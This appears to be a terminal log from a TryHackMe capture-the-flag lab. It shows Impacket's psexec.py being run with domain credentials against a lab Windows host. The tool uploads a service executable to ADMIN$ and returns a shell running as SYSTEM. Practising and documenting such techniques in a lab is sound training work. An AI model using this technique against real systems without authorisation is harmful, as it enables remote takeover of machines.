 reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ /usr/share/doc/python3-impacket/examples/psexec.py TROY.thm/achilles:
@10.10.245.20
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.245.20.....
[*] Found writable share ADMIN$
[*] Uploading file ZJpzVowe.exe
[*] Opening SVCManager on 10.10.245.20.....
[*] Creating service MykV on 10.10.245.20.....
[*] Starting service MykV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system